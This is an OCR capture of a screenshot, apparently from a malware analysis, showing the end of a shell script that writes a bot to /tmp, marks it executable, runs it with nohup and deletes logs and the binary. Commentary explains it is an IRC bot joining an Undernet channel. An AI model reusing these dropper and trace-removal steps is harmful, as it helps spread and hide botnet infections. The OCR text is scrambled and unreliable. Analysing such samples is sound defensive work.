
            fi

        fi

    done

EOFMARKER

chmod
 +x /tmp/
$BOT
nohup
 /tmp/
$BOT
 2>&1 
>
rm
 /tmp/nohup.log 
-rf
rm
-rf
sleep 
rm
-rf
 /tmp/
$BOT
Well, what do you know - an IRC bot? It creates a nick
using
(which is stupid, there are
uname -a | md5sum
probably lots of pi users that would get the same
output from
), then tries to connect to a
uname -a
random undernet server, talks IRC properly setting
NAME and USER and so on. Once connected, it
responds to PING if needed, and then joins #biret,